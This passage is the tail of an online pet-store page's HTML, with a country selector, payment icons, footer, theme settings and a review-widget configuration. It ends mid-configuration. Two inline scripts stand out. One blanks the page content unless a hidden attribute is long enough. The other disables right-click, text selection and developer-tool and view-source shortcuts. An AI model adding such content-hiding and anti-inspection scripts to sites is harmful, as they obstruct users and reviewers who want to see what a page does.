                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6148190437572",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By 